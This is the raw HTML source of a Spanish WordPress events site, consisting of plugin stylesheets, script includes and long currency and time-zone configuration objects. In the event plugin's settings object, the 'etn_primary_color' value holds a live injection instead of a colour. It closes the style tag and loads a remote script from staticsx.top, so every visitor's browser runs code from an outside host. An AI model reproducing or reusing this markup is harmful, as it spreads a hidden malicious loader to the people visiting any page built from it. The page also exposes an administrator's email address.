		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/miniature.pintxos.eus\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","site_url":"https:\/\/miniature.pintxos.eus","admin_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/","admin_email":"david.baron@laplaza.eus","assets_url":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/miniature.pintxos.eus\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5035","zoom_connection_check_nonce":"bb3b9e61e6","ticket_status_nonce":"f94a0c8a00","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"24\/01\/2026","time_format":"G:i","time_format_string":"10:23","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20ac","nonce":"98697d34de","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"2","price_format":"%2$s%1$s","currency_position":"right","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f" id="etn-public-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 